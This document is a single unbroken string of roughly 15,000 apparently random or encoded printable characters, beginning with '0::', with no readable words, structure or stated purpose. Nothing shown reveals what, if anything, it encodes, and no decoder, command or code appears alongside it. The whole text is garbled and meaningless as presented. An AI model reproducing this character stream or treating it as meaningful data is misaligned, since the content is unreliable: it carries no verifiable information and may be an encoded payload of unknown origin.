0::uJ_:pYUtz{2]9qfTI|QTLnLiB}X]pp7xo_@zux)B}(Bkk)D~+Lh6(rLhQET-L^@VRqSkoUo^Q}dqkA|]k]toOV)K+DB]9z:-9OEdquzK]-zyJBS9%i]E}YNENk+;dq7u&yE-ryDe||iyTrq&DAR0+rdz69By1UUyxOWt/f&6ys5En_T{zf;U~:RXw|WY);w+FLy]isd9IK9LxC^T2LUNp5rK6]zzRUe5qI6B_/u2i~dp^/CNOrQiYr(2w|zr5(-SOh]fRB0:zCxRoezzIE;CiU@O~V(_~SI6/n}+i+%+:r)%p0L0%~JtKE2|X7zAe@n)0EoU6|dy_B}uz}4)@OD6t9IdBJo9Wi999z_i-}@ISCDR}@eEOI-](eBpi-xiqu6DA-;_RrJktIJ;OE^|p59}^]N|)&+EF()|F^i&dzV+ko@qAnXSLd%%/i}5w:qeOihXVyANW(f0UBoe^2;])W;h~TR^DLwkRWUD(Fh;-yyrWxRpFyVB6EfW^R+pA:~:r6^U]~~phIhI)B-(+IL()RW0TK&B^k~AK%OYQRto:CBXEoVF|DB6iO/(Lt(YpYqtfpX(u|e-+^K|tJO:hhX2/Iif9BeLsS)ONSY:Eo|Knk^]edp|iY5ENiXRWX%r7(-TCDhE|(4{kiT6-()wJfpQzAnFdF&-qXT^46ANiC]zz}ztxi^oDB-%y^F{FQNww^QuwTU_i--:-&^T)AfuYVYwy9DRKet2TLAAiV~dtw|@t:^{tuNzo+p2]JUuyxU2Ups^-+Dn0qi0FB0ES0N)YhwtW52e7^)NSoS9T&ix|tW2QW2d}F-RuC@oWOJ;9F1i]_kfR]7NIEqIQ;1S+zWozTDid&]E0tR6q54U+5|fx-D]n(4Vy^BQCwOp:}q(BfixqTUKqO^u/K45&)_EkhfVoAxfeEzIw&t~nJiD{+:21;UK)Nr74ESDYuD|t/7:D@^^(dp}/-Q2XA2)K&DLdV1/&uy)o@zL{~Es&A22K|CtJN+hr6_Xo/s2S|si@uE;1NLY1)To/|AC]XKDB+uf1kwXQTUky&9(Du}NNu{EY4n^_EAFnBTkq5F}/d@+2uf|]O1d]%eQB(|Jnx}Tu:YN+p~&6|DqefhuL@iOhq1+tY)BCUOE2xq2XCU:p^zoYXe}004K;)JJn-%~E/sW+sQhioxN&tsFz5ttUL^JwYWt2__yA4rUNB@Dt^:Yw^A6BBQJE@(NX7LVXYR^JRB})kksqq7oDifsY{w)]5(ee2hupf|J(OLfSRT:Ju_DKE-hEf~}Nr&{K4inQ:6RX_-)kRn600~pVAkwC2&yo;TVX/Rz);95/T0|A_xw7|^QOTFs~|eKSWDkL)+]kyz&6D-@]-])4dQYET-J2__-h{Ss1Wk;pRuC]T&RXB]%-|)ps11oq/YfJNs%AoOFeTBqfsKE7TWBK-fY_f%@7f7sSQ47~As(n&@oX;Frh9/Ss6xKzNQz6y/1quuW+)K&hXJXN&|C0RQy0YYsn%__/;_5~y+IqJ@V)f25~U(WUfhFuNXWD+XNW(un2B}_dBpE~r};DrE1-E&1q-IwYE~k^y}1/WNk7zuy:]/{6I0(fy(T}u{z%JVp^B44s-|%Cfeh0NX~{fFyIUe;QfBXQW+zQNntCxuNqWqur;Ek|(y|Jzr~nSY/zA%DzV9fD7{EL&qIRSriOqEff-@k97uE1)^U72Bf}7V9kqipiq4p|C6rktnE%/}xkI-Wxeowy&upi)ChwXU9;huwz0huNhCE/e0wp)ixfWrr&h0hWzOp|Dp(E/z7rJnkWXTwu76u~nix|ww6IiT6uIuu62|h|rif|Epuw7Dw9t|r1pVW9OUh{W@6J-|6IOI6z9dpr/~xuL1EzUUE%Dk7E+z6u2JptuOEy)I6tqOz7_h6|UuEo(~E;XDwEd4wIIwWe%hpifThrpuwWwnCRrwtzJwU|+Di|X6uEuhEN616e@|Ciqpr|LIuFL}z%RREe7Txrnxht}Jpwod6wLd7~2CptXupk5dE1{9/O7_n~zV{oS:LWRLduu{dhwtdRwS(hrd0DCi{uuqoRw1So|%SpDU(0DqxW0VY~_Y}oEOOpSEqrAdJRxhEDV6r-0^WJx+xWS2dhEqxW^:y94L--/wn&h2kODY@~x_6WT:KRu5TO0LL~u2VW0/k94K_s0_:oB0ITwwI~x{o+uoVD4IDU|9{ITL(IBXDoBx@ReDAITDEUEA_n(;yD9KrWT;iJE:%R]6;Rpu0RKkSRw7{rDUSS/Xu9RJ:OET^WST_--woo62^+79NUB5Dn|{rrr%K&04V-S2OpCsknx@VRu+OUVSy&AW^O0rYhw{{JB]I+64;IE|%p}Wd~xTIrANVJC{S/%~wA:A9zyyTzEy_OxU&5_U:Eyu+kOp7XzUz(zy6XLI6@yr/%E]U5O~hEppRJkE{u:f(p:+;FL~X/OyXL^tDQUnfQ^~4%6r(rFQR_LI2kp|K^i]Vw;AeEOpQ@yIy-rEkpk]+kky@+kBRezUS+:AK%SyX5Wyk@EyRSEEK0yQ;Qy+nFLITIrN516f:TkU%VEr6_kUNR;U__pIu+kW1x6U~o^~zrkU+sxfR4:yeCL-F^S05-ErQYOIk];~NQ]np/hn;AW7UeE]^JL|IwU}|N^AxN_AzFy+uX:6tD^W/]_E/OWNqy_A^{:Y;2OdrESrS%:6e)hr%yrE%+rW%1r~ep:pY|X%Oi:T6U&JEt/4Sihuw;)the]:zhDO^|yoEEx4uIfuOz/~YffdE@Iiq%o]heuxw]wx^iXxh^A)^enT22N:2w::O~R~NyCoJ|NiwiCTq2_oOOWOkiI:OI7pOiAJrSN1zStoEO:dEu&CCtqOz-p+7&pUq/kAO%K]wnd&EBItrB~KEy&4:&K)EE%rCyIwuI-5hhsdp~Qr2(sup1Rq^YN5C^4+JIkWr;Fue6it2IVpqyA|YI_uCw:KOBQJ2IXdxyO5^JJ-EC(-Jd|J5UEtOeRIS6Dd:FUokOqOr;r-JO)+EO{+EFCt]I)zJOT-:N_1Eq)WqUQt6IL1SCX|:Id1EL5oWtp)/oTpVJo7K9C:{d9)%O0TLDRKn:2kKz0DyrD7:pOXkdyzV~e^SUB^Id@&:-ttz:B(L1zoYhwsIdBJEJ+}Y:{7Y~5-^-Ordh9{YhkL^dLSdJ]d65z9kz0LIru;B:WXxdETr+ERy:uiBO-A6:+Vxin&%pDUDq40yOsBdRwroKyekheJutr{T:BE0:0&(E4oK)d~zd+q;dEuzr-s6:_o+Jryyp0FxJBsyzURK~;kE)B2DzV|^ur@WKLY%5B:{D{hKRWExUkU%dK9%D{2:)(:K~y5k:ELD+heE~+wzIEOIDr+r1Ip_U+A^:zSYhk]:rr-(n|wyr@J-T{VxdwTB~]Xkrs1r/%er|:qtu;&^kpI1-ruo9p|q9BRy/;qu_znu1;FuDy9oXYnyFEtFYSiiDxsX7:;eW:CY9_o/+kzy7^X7XOie@O9yr_sx4piy{:_C/LyA_:4U%^X|D:kq7:5oSkJ+AE(5KE+}6;x)Vp5AE_D)U_7ouLqu7xOKqznuqzKqLpiAB^qtREky/_T&t_Lydz0B5rkAKr|}D^XXwCu5fx_{W_h5+_JNxk6CI6QJEzquWz6ru6|DL:J9w+{]{0~I(6wAJ:X{T:{9q%zO~6OXsL|SsEI{LEeI}^hzqx1%Sp-~@zLoEr9%I6Rt9zB_)rru1/wDK_sYk^|Yr6|+u5Ext/x@T^dC)X%5~RRJ^D:R|II^]WQ_|wR_&KUX|Ux51D]qipxu%}OR|U~X5/U:o(~w/WSODR)WL/zDk5XE|K~rOqdDE@_OF4tR|ur:sCz:~DT_rrNR+wWRFD)Xu&Lp/)Wh-k)RwEuF0pt^xD;r%4z9~R4FBytEf~OEE7R:nh+Ti:R:dVhT|EISr+xOe5UD|zD6(_OpzdfEz{Rrt{xuuF65}4)JIUTTIY66rRi;yKKRRKz+4)+En6-L4I+Xz{prr~IR9FNEFK1LD}KLuATxuV4uC%zFWJLN0L:R|wRu%o6C|9pRXddEn)o5ottExK_E]kurf1-EQA-J%ixFW^(Tq}1TxE(^z((4zn5/yJIx5|COoyA:rrwy(0OOJsz@hwtpLO1;WEXOL(A%(RN&5r)O(B0{1{WTFWd6Ik^yOwFs1{dV~EA7(B|6t6s@+7Ni:&~z(BL0{h^/hz6d{|UCQw4yz01DL4R2WxX_pDz0rhw{L09Bp4pWIE4-FxDtFyfzDCp~QEB)~uIDDinen(-6NNsduw9/DT|ERrBIDrVy)XpKz+n6(h&2~wRy(Dds~zVLI/_Op7FTFdB{uq)7ET|e~;Kz)AY9{0:o{SJ(5xTRfA}n~E%&Lp7dz@^@oqs/L4/1O0/XJQLU^1(k1ph(pS1pIDrC504ozECiL-kizIwC55sxOULV)E:BwRQ;L_6:/{~~AL:{J^/11yWxLkq^4^{nx%Ao0L{D4zRipT:^:]zIAzS/T2N+JeEL^1+_N%q7@s~p1T(xiE+DSouDiD+REs70~XAB;TO4I1U%oEyBIwftXwUeEuQUW/BQ-)~]U/ip1W2n|2(5_%0KKDI5LK2X&ip%VSXF]O@9Yt]1/OyR:Jt)f:{R(kw1@zIT25+%_0IkF^+%s4UYR4+_/4U&2hNk9p~WW2)pA6RWi2A|FThNU;do%Of)R/B_^p0~uziwep-Rte-p6/~AX{Y9CKONs0iqC]/;zwB7U_n}5T{oTDIK6TkuU;xyKTEUW:(K06WQs1hfOTzN{TJTFhQpEsppk57257%EA{+E6I)D(6Ln|I|S4;n9hBQJ;U-C&kXo6+f0|2up6)Jh;VOVNX{w~E4nIQEE%)44i}~z;L_@U/NstW(6&QYo|7WozY-o2N/q|IUn2henEIt}~AzyiC~n|tCOnpVRiqRh9;_EA+L+Ko1:tLRsihRyd^Nz;2L:%OADi4hL(y~EY(%EV1fe%(|@U17eWS;Ki:4n6{po2:yC:/fok7)s:{(B2@Qqx5^NqtSEO2XE+V4u+|RoiB~uXt-xqeQw]xpX{Cdn;07}O5eEt6F}S4_s|JIeUT70u/%q100n/J5K|kh1|uDF^4fOKk:nA@7s%X^Y;_1x_fyoC:I1;:+1_4_rNL//;:uVC+E7_EJrYTL{QBEO_E]Op;kd1w{W;2V/~]~9Q2z&_twsY0rK_No:Foyt%S4yIsYk;EFy_07eT5f9YQ9iRx|24+^7_&7XnEDix+22~xToJ)D/OQ0{W(_ARr&IL-X^_Ce4%S9O;TQwQ)W7R]~5nAI5F0(LQ@W7RuAzFyes/tW4/;)(hX:f{E_SL/5%J-(o/VqEe7:ueth9ed6%6kT&C1f)7BJ)/w@J%(y-)yJwosECDrDk@{L9/u+&Qx&pIo^){{r4ekOBe|9sXEXrr7:hzh{_r97u_+q4FFYw7BKI%FdwLQ65BLd9%SOLXSDDpz)t]@OIr1Y&X7kJ9]u/9SE7/%S]@xD7I5Xf%S(~e1Cwk1Nu~wn^B45VR0|kAs4+:42h]1n}o6%)wsn}V9@WK/~tVx;z/ry}FS~t}IzJxt%YsU5q54]6/0iQt}59U9n+pwnsJoI4K0Y||s&;]1Ru]w4ELD|@0TXAD/)L)/TO9C1Bfsft|92L}Di)V1R)J4Q5;+k1q-|D/{e{EQp5{N2Rw/rzOOqRr{I/pIy9&6wo1Dz%pDWAtSioRiuxhD(+|t~W{A/]6R(+kNio0iErpIxyCiR+B6~uquNtp2|nE_)uqr+2R9TJWWzxpIUL_J|ABKxLVSx+K6+K]kqiJB_UN2&K]xJ~EF0kN:DKBYkWhALE(5spq7/5eKLReR)Bkw]:T+-xCU9{N/e7T)B_nRKLkR7_@1-|Bfn}^4-2|+KDfq5Si~~&0qJx04U@/uhTUy^|z~/Lf_FpDOWN0dWFz9-6V+hO;s-AixuL|u2/SChyDLr62W]1snO(:~WXV1U/]Qd(^&(p&N1u10nBQk1rDF-)E)hy|epq5yyXE}N;/tNTf_s)_&7swJI:6-yzE@5@29^p}5kCws+F_en79u2X&]OhzEVpe&X/dpK(u1TFSDh:ddK}hpNJ+)X0r^KJxrUz-z9^tJtD;{SWDK4xww&(Syy;S):]u]{(D_({^06E)KW]AqN_WJs%WBWNp|wpi4Y9rCTDFhR5wr1/F1CL-2xpkeE|xWC+O59IDnh{SIB&EIq:{h/LSJTiT6:FhzO){I~ihTwNR2FJN~~I@zhWzA4Sxouf(q~|+h}/U;^6oSTd:iARp5TWXO;VE{6%7{K{EFxq7E2yTBrNe~|~~e%h:hF7++qOS2(^kVuyhoJ(iWu/Q5;W4UC-]x2Nrf@0xNi]{5t|J|@eOXr7xd7w1yWtu-tq]q:u-FV^KIw]yx2xUxqB0Vx]9Ad1TR)q}iW9/}^q}A)/2k(kde0wdO-UYQFRO]sT:OXuku@x)iSw(xAWA{yVSXV7VDd5]A^-Ex6&VySD:T1YY_@Q]4+2ue+]xTYJL5kS^_I(:w%tCu^o/@x~nuRiWEBEBXB6U&XxSr~&RTVO&-(_FXBpK9t]F1Wq~ADin++Ne2SpUuF}xf^x@U5u^W+~9(hdkJfT@zWER5@-z+oy0u+Y(F{qiyt^f]Bs-okifOq2~;^qwu-JBUKdd2R]&9S6tiTd_dAnt5JBzICfXYh~J-O@Y^^us6&hKz]|7hBKCX/RkxUdnVny_5DN0+F_J2rh1k%pYe51K-Sk]Ip&+:FY2e]r/QsO(UuDFpC(2hxIuW]RFfRO(o_d7:q64knR%T&iw4Wr@)F1zCfOI@kuJ&xIE5%WydSfSJ:VR2&7sfx7pt@+;-]WSz|66X{heSz}E|u%W(T~nsT6L6/XY7{puEds2_VfSx-O)D|L7pJV~7F^dCkuTq%O]q:k(^6V7}K+n~&YnU{70N%wTf06o6&(2e^]h_Q()B|)2QOr;z9CUioJ^9S&r^;xO&BJ1i^OIQ0/VqYqDyB_pB/T~fi6Nt_-FWQ%W~ihq-WuX)W+nWI9d(1T22(I{|Dz(n(|CDDNVtsCNi_]Wx2deow@O)quuCyAnu0Lw5(IwWoI6B2(SwfTnTI~dV0pWNI-wnYsexOVCo&A0}W;rQpnxpseh-%iErRAkuNRJ(FF;4RWEN;VLhQ_uud7KnpE0K&ECfp;+960oR1n6+|7wdiEu%9]IkdWRA)Q)@fp4]Dt6f-:ukO_Iq//UuB&&|twrNU~Wk7yUu}nEL|zxtke~1IW/XJ-iqe@+9WxidArJ96{/REeq:%SBxRJ_|/ys7x]qQ;q{s)UTDNV1nU;EAFiz9^KqnRD^z7S22iB@BR2;:AQJt~Wy]UJET_:|&QY4zkVt;qzwqVDpFF)-{nrdUeR&di(+|X7yQ2+4^A-1JrLt]oRYfpLp2i_^4@hUD|)+i1BX(_7xTi&_Fok4KdS(})FA;hxk%(yVJrw9x{nRSBz6+I:y_%6dAk9r|)dBUnL]xIY]iq9_7iedxwB(%i6Ow^I(Fz|^Jixw+&J|+A+Cd|-Qut/_WUrfXOedq4wJp(+:S}LI-@6]qBp~RVW|AkN%O%CyFVOqRC:B:U:S0X0qz(@F(AxLr:idQpx:w5}KBiKiq;42FAIV1V]ENdKA)UY~r6{_of|o2:BYQI}52qfi]}CyqY0/hVDCpSWrx9nurBTre{rtrrrrrxrrLprrrC/re{+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtku7dk5h~-yf/90NT9k^5UE^IW4@^~;q~xy_WtpBzL|&4OE_dyB9;s9qF+{@7eOyxu7JXUQkhI^F_&W:i:A;Vi00@7iqiJAV:eqBTu&2i-Qi7+KA@)|hB+Qz;&fNTtwS45(^D(y]%nIO@OQ@1Yee:s(_s5}%W}z1U_XIX{w/xh6/Uy6DD{;wxph]9&S4ILY|wSr{XXpUi((eWrCqt95TUNt&N/0i9N5@~(k5|:q{5|p4nyVsU:w@Ys5@oN1&x_2L|FC}nN%7ViRV9+N0UJYY5_wE4971(QYek_I_z4S1I{0Ye}W;7/Q)(9;|_F(e+-@K;Xe97Q/wCTn{e/QT/VeUC/|_2es/%7%2-Nnu%r/k&4p4sJB;Ipre%JRQ%LBrOO-|{|AChh~]x^EKEk]5W--|pRrt;;d/EpLo/5/TwwC:XXktN6)&{BoL}1N|W|pX@FNrxk|F6-I0UI++uurDDREuEwwk(rryU+TwUnrqeeJq9w]e^BiVAAqJ+hJBNu;SqC@ud0oW}-JWn-64(OWq7tp)Tu{K))0---xD)hX6^6s6KTzzYFthO4i_0OeN2ON)II:6h}LTWww60WW;yy{oy%_Y)FyuJKdADESpIx7/pEp}uDp6|wwy2)LNyyLpWo@pT1E~4wzUXRXQ4|:&pXrt;xCpyFWFr@zuw4+XVpyNtJfLWx0KRXuR5ttzyXS|7LQukz%@0EyV6i0t&/J;FIr{;T;}Q^^-O15CSq^X__Yzxk0_+1tztWSk0xu~Ct7|V(SDFT;6OO4277Wy;;y00r@IwVyuDnuNe9rEw]SCk{yI+w0y+UU+e+F2DqEp@Sy(srDyJ(yrFNz;XCLYyT(oR5{TiT{OLnRtttxsx9WXt_5CLyLRQkpOOOwS)KXeeIr(N:x4u}u+yywo9ooLXLxuFKxRI~Ts}}]W|(RrL/RrR0r|A;];NIy(BES0}KS|C64e~DEetyqw4rCBF_V4D6FLDt%eue1Xy0{7Y7-C/-oRrRer6%;xE]@KootQ~:/C6Cw7;q1VnsEY4F7ff:@^}rKz5%Yd(SQF_66@%xsOFFNitww_;;:JXy6t9IS)r4|TuRIy;e%]DwxF-9;&wEAX({;QndEDkSLk|0IwL5/yOL5o2WseyyAweXetty(Q65i1-~Dh}4w4X5eesor7QyKu;W0@0tk/|EODLXF46TQNBi{}@/NWIhE]u|Qh4|N7A4eteyYJDhCx:-|d0F(r){ALUtA~kx}nyD~E;Ey7YUkEXVYx69ICKR%E@_E99Y7xwWr4hI6625I]U)qLk_fRQ_NVF452Dh~^T&O~zFzoUO:h]7dO]OET95QeqzRSFrkz//{6RO@U{WDUS@E-Yw2dEW%|;-Axz@+NE0x|7&-RzAk:r]Os&yfpF|}/9IW-}RtCr&kDXUiXw&LsVhB;fR)u1oR;7%]1hNE;AC@60Y+2e@y(0%]9N)&iw@XTVr-Tu/;WpQ5rk/}z0e}Sppou2io-n2ukyVI|T](xr^pz&y-A/4zre_96d4@U~;29{rRCwo:r:YYELE)5Tq)x(AO~0-isWzi~xz/RVx@9WT{1+LW-FVF(NB}iK0LSWk|00u4tyOdQXFWrWR/J-rnKDph)(tpU9DytD2XID)E5yf}E69hzRVt4CxIRy&D|CkW%~RD&;w9LsVQ((47Ct2F^|Ust{&hssie{tQw]I7YX5R6@I]5{/Fp}:ASFW9Fxhwq{0Iix0K+ODW;Byfip|BpFLkTdhqSqYnzWY/%6wtuOWN]t:1u%uVK&pt]SoVqr^qCxN:BDREC^w}+Ip_Buht2knIp+}6oVQwk:n5kYQEL^L~BCfoInt~{9Bt)y]npr6K1o~tNhN(DA]IFp+CJx9]~Dhifs{Kq-2AL&767y7D4L6]}{&yu1JKWX9;N2+UOkTxWEe2sYq&X~KhS%{n5;X~0XdiNe&4KB}N+u|OnF6tI^}w7DC9t0-6xS]rOKk7_0yEI}Ay:+~B&N-pnzB7+XzN+^Tw7~x9tVp^{ni_ftF;Bxq:^4q|kft@Q5/E^~^F1sJIk6+SyXnFzYo]zJDTsV7OLtL(s}xEY2OhBD7::o]4OI_R{6~Xx@xr@k@;oWWLEuV6SVJ_RB4K%%oYwT@D^nS%~WCyS6+CkI06J0n{KX;-k-Qq%k}5%E|^XJ%]pDKE:@iLsrd9Q@&07pFq5]_0}|S+6_IJABwk7(JhNYdW]]4L;NORswkrq;^6/:K4V5FVuLJ|(:tAohw9wy-hCiSIIRp/xW&wfRpCw7oBFXd%y-R}V}xY9J)&dOI&+S)12x+iC0@sXufJ&X](J2)IsXSxK5i/B-4(L9Vu6r+x{@O9|-U]SB:CXV5~/h^YtkWJxN^@&hf%JCr~SdTyiWw/}xJ-%fWrVAi2/]yY6Kt~&1q^0{1SOQ0/AD74ri{Fkh0r{xWN|uCWsY6&oxCWtB-^4yED5%T:(;6S4TdW/_1yXSf(:I_yn|)&OEuX_}F9X9-Dxk9rfLNCp79LWo}xuA(IF46Qh{KuC+DY{JxOrOn:e(RKpRh+5JoRV_nJVy_KXt]4k~EA{5pIE(yJNDypLEr-I1t+p4Ex5]_iDT{AXT9YyQL4FY]|k|/0]]K@I^;;w7z4LpYs{4^2|+n@X2Y7{VC9Y}oeqCoD2Rtp0AwOnUOuuy(d2xOsKozEO}tO1Idr@RxyFi~w]~uxh2uEzrL;X0Tq&2iBxL)}6R;wEJ(oEWVLX/-VDU~@^5w_|~RLOKn4z7qyO9BAtYseLhXYU0hoeKKq%O6f5_;|ETYtfY~%]O@qeX]QzO@oWpR^usx~+rDWS^Lrq{%pUYQtk)R|2FoR/XkRFd(42i9(BT4Bu0F@]S0YDzF~wUC@(4p@;f{K2FQLqr9t+JVVz-N&k:rezCph{V;p@wh9DUIh0rEzWD^(w-d]-YB0LK^CqY-LY;]R;]O{ThuV;C)C51ODQQ-5S:V9_1Ay0%QK_V|nnJC)F(%C7sep7opfp]|fwhB(CkUK0yOu}kK&dz_{-nW+xIhtyD5;r9VO~~^nO%}-Frs/_%L9tT2FRAStBhs_J}2CA^0W]Ahtus/7+fz;56st;1@5&XfKoCT-rC({sssRdB]7QwrW4-UrC2SrDU6C}X{WRC/rrKho26erqVI{CDUN@2IL40)BrR4p0)V{0SkowIJS4WqFCK^fr-J}&zEB@;5QoEp:uY~{@yJJk_{n^;1N9XOO61SWCN9qiWwL|eWUC5;RBR~nBRy~D~EQ9~WIp)dQr|tq00BEo|eQ@s7nC_@04u9Qr}fDC]f(^nLAC+CQrJ2nT6NIOkkr^C4UCyUDOA{+Sfky4|{UxhErDLNN}z0Lw~nJDo]]26yQ-U~SDT9+uw7-urFnpDFIExJrp%hIqkeopX/(DRKU]J0hS-4WE9%qwWC}Cd{Bwi1/RWt9]poW|6+qwp~;7(I;{f|w1z+__~5^SNwISUwO]h1)rIKO+NS_Q(Oe7~Q4|~ALIy;Vxu@w&rS@pIRx)ykVNA{47fq4Yfq_^N]o^A^9}NEBYp{CNWx:OWy1/-QpkU%tQNRyJN%%+d]IAy%7)W%/x-tL9rtU^yO/:dN)khIu6(}yu6r^0WIR{ryuXrOSX-{4JuhLhrto-fI/TuzLKrtROruLNr2{UN~pXyz_4rN4fuit2(o{Az+x+^I5%(ItI~SeuU(tupt{&p_E|q(2A6uixBIOINOQ++L|OBK:4NA/BWEwDr;i%pDV+AFV0Bky;u{V~f^_s6EiVhVA5dEdCVy)e/k6O-6wN/2zWAi7^}&xQzCU@~-xTp&C@-0~Q~-;FhO~oxk~%XC7^&wf0FCVeK0VkooN|f}Yrz~rr;~f_&Du5CDze/pzpCOweE-~h2@xOKABILEwrrpBO:oeU-0q}u|NyNDi:)&dCk^S9KUSt^kBREhxQ1iSw49p6hTtq1n({V}tXn4&ESAp1:sUE@}6S{^~E)EfNTIUBYB|IQp;{72~uW|U6DrSTorSQQk~)%-ydTnhE)S~Y2E6F@9Cx}Iy^L9&/}E;SIqxQ9I^}eJxQ9I~FN-|Er4U/J^Nk|WeOS971RJVtnD(rf&(wA]wr}pe{dDr(7DwDCDw{tpx@%Iwt+DqL9/Er_;opDBFpk1WE:Xyr4kEEODo4-UhBdI@E/d6rk^qr_LFAtKxBp_Qn7%k-WSduw%0Ru-0@;(@kXSOJ9^WhrWyW:)Dsee%xw%W0TI:U]QWONtnqi:-Do{T&ICkIep-wRk{pIEEDN-AD]9pWX;}0~UFDU9Dr+]k]n+^WI2T-~rrOALq6QJRnyqEs1{h9WDED}NOrok0+FkdO)~WrF%hB{4_]QN@U~9@&wfkrR^Ss7ex&pWUJ((RisyWuunp]tEL9UKKrDk0riBnWor:+)A0r|rEz-oyDXE0+n_iA%d]kOS~|IR{p%^R}WW~Ch1z|6TQU%x;:py0&;drpXh02ywOd|C/}WIw_Jxw:S7EnJBki^wVBpX]xItiFfL0uAq4BrEeC+FR5(xU9rEx)NA~f+EJXqqJ0^dX~h]||zCX@;|~L~VFwSTokrNTdr:ed^y~|q-LixSCCYS0Yun~hON7-UL)BYkUxhpzxfDwfAesUxS71YW+(U-u)dq//NIr@E+_&ryE1x;S/-eKOr0kUY^-qIN&};exQ~r_Tr;i5OQ1dOTN|ysuz(%F|rw:ti275:777JThu:D:JY2]x]yIEUw;J(_r^EryfzOxXJxwqqB~AUSS&qSV|6UC_~B4zIC4_dh~RILBEYt@KU{|fI]VtrkVDV|z&OxtO:Tzt_6BE+}FOpS~4ztie/BhN69&5VJ:4:iC;40ULhDe5sUuyNdJ5sJzVB|w-rVNE)|Fy&Jqx;}eOd}CSpw2WBV2&Tdq~1&xDNBwVIr;t|Dwu-qw+i^CrpW-QrCwWVpx1%r5z|Ex%Qdx}kw|1;Dr7ISVqw4wyN6i:CE2/Ln-/U2iIW1_We1BnXo-o7tBoQzWtprInE:tCtB^+/C:w^B)eCiI{{qA7sT:fQruwnOe]5qpDq46TfIr6/JrqXqr^XpO:p)S%W@y(Eo)fU9uhR4&_^^)^zT:{(pwk:UhBktwEsDuSI1Xy~:JW^9h2U2Nu|B5;Owq(%:wSspxTN}NXoVw&N)qTV^F~n9w;:K55h@wt1/prFS%D/qEr}W{4TKDrXIo4V]Nw-EFIL-ErTuF0rY~I45y^:WFIsu0r1/{r_I;wh/TSkxi1pE1+(EVRxi%60xWI1uJd6tz0T0u}D|@q;@AKSD:9_V@}iJL1EfKKE{xr1Vu+OL%I%:^pW^2r+RSr+kEri5T{z561+hfJJUQDITxnJVU6i6i5_}KS4tDnyFIrXUqD49I]V}di6;p6/wz1REVKi}IEwI@nFrL1iSy}WB}9UI6O)LSsfNr9QVT4|Ik)hB0D_KBrpBNhw)p+)/rWC)Br@SoDs9Bwe9{zsArrR2owV1x:7Ri}{q}SuFd:/XxB6@0S/{:KY9D}zrd46yB(xz/4R4L~ruuIJJxuRLoY+4zwz~hCJwwKDnwh^~D&UB]-JBqU_h4(Vz^_Xu~erERo+fe7pEdTrrz~rWxnrkxTrzdirw;~wt(UwxzYT6-DVC-YUNwU;E~Tz:|e(KBpUfKz-C-FzJXy_|hfWOCSz0iST{R%JoTt:0:(h7TWqT/k-O0:_NI/O%DkS@AK597JTA94-y4]rWsO_VFrrtR_r;&VyORDryDzr]TRrtn~rn^dV_R+w9@VFiRyu:1~JWO/-zT;rtQ1;u+xBoys)Wp%Ni::(rudE}R:u|uYEeEo9~rn]I6TR|6~FSWB@~D+doE1:+1hzU_(Y~Td)uk}JR/fzR~wuN|//Iw]6r)BsST59{w_%Ir4sQwJ;Ir4SpuSEFr@^IrskIui1d7N0B~d-zyf(04w)+yf|@AFS2+SU0:1VJCzSC4V{pXNNLruN24A+(NEVw(SUJq;XC&%dw~sDE2eX-|D|Swt1I(-uL(N^:y5Qp2^{Ix/~Dw;Ut^tsIry6:X6Cqwy_Ix{oI;d{pzhy}wuppFDY}Iyyr-TN@-k/CwtCDxLIIwX2J0zrf@OVwY5EBwITD9Qp4rQY607/pw{&pwKRQEW5r0~VhN|^wWp(nEITxE)|Q0Ih~CJ@-;|K&tp2dD+T4T-Y1Ihyz^U~d_UeUI{X@UN/IDU0100/DwAhrr4Sfu1W{x|//2INuCIWOWr)S|fnxtI)XWre(5fnJEr(_dCX(fE0N(Ti_iV}inSR^]4t9XwRVYy|uxQ)||t|xi2]ukVhN_41zT{}&tku~:YuiKp4S6z0it2C|E]E0{rwE-rwi;RuNDEnR/r/YrwYtt~wxDrTI(60WywBt~rTVX(7VEsCTnrXFWr1i-ESN9Vyo|JrSn-ETJfE%/hxChRfdL4yE{I@RXAL&LIF:fx}:(;i%4UxnJyxQhJ6p%EXEef4kXdxTJ4}uF0zB^qiJVxQWF{EA~Qsy(y5V9|FuWrrtLrur1feptf1CtI-10rJ6-;fs)FK|y;f6prtp1fKpVB&-UVB};V@)i1Lh/D;]Is4y4Jiy0NRY&RsJriKLU|Ji@nT)xWnssNRe/NV{fw@{KSNRduy}Qk_X{oJ-X9uWEt(N{|rIwXre)}rNd%(/xw}6zzW:L_ryzVWrLS1:(W:QO:U9BF;{kkrypfeI:U|CO_-4DoW0pdOo-UnSASrEe%1CL9sF@+1F5zsFsN1FszoI_}wF5i0]VByEVSyE@zy}ni1_esoI1N1d]esSx;D_yJ;-uVEQ2)Rt]V2(C4FwVO1qY55+&onB|Y5i|{Ay0@szNrxEIxpri{w|eC0ro|sYo@s25Aw2fW1RnBsY7612ztrEJ657y027N)^nCxoT}JxU4eRQ)_-OLxo]&R@{}e{{X]~({QRyRBu4RB2z^1oJXx;}J_::oFp1-2^Fx/KI2Ut}w/|Iru@%fFWDrniBxDwowRJkxnETr1D%B~-WJnwopx&VW2~|pY:wx4d&1wf;xT9YIEK|2Dr5BT7i@2w/1_%_N(BIQs-XQsfXQ4t6e7%prtuFQnEAxQRYu@{pEE^IQROfVIVuw2t/wXt_:WKJJTqxKo)1LwASn7XYD+k5TUTO6f}xKnt7sEd&D~5)&S9SOYU;r0~Irip:rErr{BrQrwSpn%~F{~f/%Rd/r1Jen%&Nn%%Ir^W}OTIdrT&7h]if}B~L{LsrSonTwyOEXww/uCueXN+y-iY9hL6UoEYnd)s/i||;{xhEL}qCsI~WD}^x}CdqwJ%&t&pwoAC/-r//prANOW4xS+YIE^rxod_hp6w:ruwxhxB1~OL&LA6{&XkdJ|wVIO-t-Qk6]d4fXs{kz&:5dwr-toeYYW0S;fWp~JIJAdnS@ftqTni}dy^Sii_+52/%(_1B@Ue2|s{zpr1}:&;-tqs56xDqW_V7rWTXdEqQQIQw0UD-6z10}QV5AnD:YRENxQeLV)~J}doQ%%5httfA/{Axi&Y_TqY41yd6:n(_s1Q4%I5_%/-h-yius~t%J/7_59%X+E%Ve9&^UA^}Sk0@UKn]yFw7~uNJLt~xuI]ruz~nQTn+C2Y|ByRk0(:@/nhV;stXw:NuFRCpD(VpTw]10JWCyVWSC/ESuJ92TSBs%0dQ_^h5}5{+:Q1x;4tXnJ:{BBwC47Sson_O)ozy-:}pL_~Xq_By^|N20U4AD6{/X4NUoJ;qO^w6x{dQV~+BBxkkd+2]IIpf)kpV-eou+xB{FSNkktJSzd(9xX%un~h5hz^ktpiE